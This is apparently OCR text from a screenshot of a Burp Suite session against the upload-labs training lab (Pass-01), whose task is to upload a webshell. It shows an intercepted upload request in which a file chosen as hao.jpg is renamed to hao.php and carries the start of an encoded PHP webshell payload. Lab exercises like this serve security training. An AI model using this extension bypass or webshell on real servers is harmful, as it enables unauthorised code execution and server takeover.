 截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 5 废包 拦截请求 1 行动
Raw 参数 头 Hex
POST /upload/Pass-01/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102397
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykAZA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLK
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCAC
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAC
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundarykAZAAiADDKna1sv8
Content-Disposition: form-data; name="upload_file"; filename="hao.php"
Content-Type: image/jpeg
PNG
<?php
$info =
"7P1pc+patyYKfr8/I6N2RFU44m7RyDZxK6MCZCwa0RkvJPFNCBsQ2BKY/kb+93
d4KP/XbeWv2+Jft/hMx+v6X7f3f90W/rrD/3d/3T4W/8rj+9sCfi//t//P/6UGoHX+
w/xhtxj0jpu64bR826o1+kFYHs8evc5HtfIrFJIL92XY3a7fK21/Z3udzfqhau1ngWO
upload-labs
不安全 10.0.0.133:91/upload/Pass-01/index.php
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
任务
上传一个 webshell 到服务器。
上传区
2 选择hao.jpg
请选择要上传的图片：
选择文件 hao.jpg 上传
3
4 重名名为hao.php
down_nba.php
全部显示